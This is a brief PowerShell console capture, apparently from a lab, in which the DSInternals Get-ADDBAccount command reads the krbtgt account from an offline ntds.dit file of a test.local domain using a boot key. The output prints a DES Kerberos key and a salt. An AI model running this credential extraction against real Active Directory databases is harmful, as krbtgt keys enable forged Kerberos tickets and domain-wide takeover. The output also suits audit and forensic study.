 PS C:\Users\a\Desktop\DSInternals_v2.8\DSInternals> Get-ADDBAccount -DistinguishedName 'CN=krbtgt,CN=Users,DC=test,DC=lo
cal'  -DBPath 'C:\Users\a\Desktop\a\ntds.dit' -BootKey $key
DistinguishedName: CN=krbtgt,CN=Users,DC=test,DC=local
Sid: S-1-5-21-4155807533-921486164-2767329826-502
Guid: adb4c194-ef0b-41ab-96cd-3969e5586158
SamAccountName: krbtgt
SamAccountType: User
UserPrincipalName:
PrimaryGroupId: 513
SidHistory:
Enabled: False
Deleted: False
LastLogon:
DisplayName:
GivenName:
Surname:
Description: 密钥发行中心服务帐户
NTHash:
LMHash:
NTHashHistory:
Hash 01:
LMHashHistory:
Hash 01:
SupplementalCredentials:
ClearText:
Kerberos:
Credentials:
DES_CBC_MD5
Key: 1ad086fefea273da
OldCredentials:
Salt: TEST.LOCALkrbtgt